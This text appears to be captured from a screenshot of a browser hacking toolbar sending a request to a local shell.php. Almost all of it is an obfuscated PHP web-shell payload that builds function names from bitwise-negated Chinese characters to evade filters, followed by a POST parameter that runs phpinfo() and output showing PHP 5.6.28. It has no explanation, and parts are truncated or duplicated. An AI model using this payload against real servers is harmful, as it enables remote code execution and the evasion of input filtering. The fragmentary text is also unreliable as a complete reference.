 localhost:9090/shell.php?shell=$__=('>'>'<')%2b('>'>'<');$_=$__/$__;$____='';$___="瞰";$____.=~($___{$_]
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:9090/shell.php?shell=$__=('>'>'<')%2b('>'>'<');$_=$__/$__;$____='';$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~
($___{$_});$___="始";$____.=~($___{$__});$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});$_=$$_____;$____($_[$__]);
Enable Post data Enable Referrer
Post data
2=phpinfo();
PHP Version 5.6.28
php